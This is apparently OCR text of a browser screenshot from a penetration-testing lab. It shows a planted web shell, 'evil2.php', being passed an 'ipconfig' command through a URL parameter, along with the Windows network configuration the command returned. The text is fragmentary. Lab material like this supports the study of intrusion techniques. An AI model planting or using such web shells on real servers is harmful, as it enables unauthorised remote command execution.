 Mozilla Firefox
Fidelity
http://10.10.10.167/
10.10.10.167/evil2.php?evilc
10.10.10.167/evil2.php?evilcmd=ipconfig
Windows IP Configuration Ethernet adapter Ethernet0 2: Connection-specific DNS Suffix . : IPv6 Address. . . . . . . . . . . : dead:bee
. . . . : 10.10.10.167 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:a673%8 10.10.1